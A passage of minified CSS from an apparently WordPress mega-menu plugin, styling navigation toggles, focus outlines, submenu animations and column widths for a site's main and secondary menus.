{max-width: 100%;padding: 0;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right {display: flex;flex-basis: 33.33%;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block {display: flex;height: 100%;outline: 0;align-self: center;flex-shrink: 0;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left {flex: 1;justify-content: flex-start;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-center {justify-content: center;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right {flex: 1;justify-content: flex-end;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-main-menu .mega-menu-toggle + #mega-menu-main-menu {flex-direction: column;flex-wrap: nowrap;background: #19399d;padding: 0px;display: none;position: absolute;width: 100%;z-index: 9999999;}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open + #mega-menu-main-menu {display: flex;visibility: visible;}}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 {cursor: pointer;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1:after {content: "";font-family: "dashicons";font-size: 36px;color: #19459c;margin: 0 0 0 5px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label {color: #19459c;font-size: 24px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-open {display: none;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-closed {display: inline;}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after {content: "";}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-open {display: inline;}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-closed {display: none;}/** Push menu onto new line **/#mega-menu-wrap-main-menu {clear: both;}#mega-menu-wrap-secondary-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-row, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-column, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu span.mega-menu-badge, #mega-menu-wrap-secondary-menu button.mega-close, #mega-menu-wrap-secondary-menu button.mega-toggle-standard {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;-webkit-tap-highlight-color: transparent;}#mega-menu-wrap-secondary-menu:before, #mega-menu-wrap-secondary-menu:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu ul.mega-sub-menu:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu ul.mega-sub-menu:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-row:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-row:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-column:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-column:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu span.mega-menu-badge:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu span.mega-menu-badge:after, #mega-menu-wrap-secondary-menu button.mega-close:before, #mega-menu-wrap-secondary-menu button.mega-close:after, #mega-menu-wrap-secondary-menu button.mega-toggle-standard:before, #mega-menu-wrap-secondary-menu button.mega-toggle-standard:after {display: none;}#mega-menu-wrap-secondary-menu {border-radius: 0px;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu {background: transparent;}}#mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu a:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu span:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu input:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu form.mega-search-open:has(input[type=text]:focus), #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu + button.mega-close:focus {outline-style: solid;outline-width: 3px;outline-color: #109cde;outline-offset: -3px;}#mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-secondary-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: transparent;color: #19459c;font-weight: bold;text-decoration: none;border-color: transparent;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: #19459c;background: transparent;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu {text-align: center;padding: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link {cursor: pointer;display: inline;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 32px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu p {margin-bottom: 10px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu input, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu img {max-width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 400ms ease-in, transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item a[class^="dashicons"]:before {font-family: dashicons;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0 0 0px 0px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0 0 0px 0px;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item {margin: 0 0px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 0px;}}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item > a.mega-menu-link:focus {background: transparent;color: #19459c;font-weight: bold;text-decoration: none;border-color: transparent;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: transparent;color: #19459c;font-weight: bold;text-decoration: none;border-color: transparent;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: #19459c;background: transparent;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {background: transparent;color: #19459c;font-weight: bold;text-decoration: none;border-color: transparent;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {color: #19459c;background: transparent;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item > a.mega-menu-link {line-height: 30px;height: 30px;padding: 0 15px 0 10px;vertical-align: baseline;width: auto;display: block;color: #19459c;text-transform: uppercase;text-decoration: none;text-align: right;background: transparent;border-top: 0 solid transparent;border-left: 0 solid transparent;border-right: 0 solid transparent;border-bottom: 0 solid transparent;border-radius: 0;font-family: inherit;font-size: 14px;font-weight: bold;outline: none;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 32px;height: 32px;padding: 0 10px;background: transparent;text-align: left;color: #19459c;font-size: 14px;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width: 100%;float: left;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu 